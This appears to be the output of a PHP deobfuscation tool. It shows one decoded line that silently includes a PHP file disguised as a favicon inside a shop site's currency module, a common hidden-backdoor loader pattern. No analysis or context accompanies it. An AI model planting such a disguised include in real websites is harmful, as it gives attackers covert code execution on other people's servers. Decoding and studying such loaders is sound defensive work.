
Decoded Output
download
<?
  @
include
"/var/www/sites/aquashop.pt/pt/
modules/blockcurrencies/favicon_1b4c35.ico"
; 
?>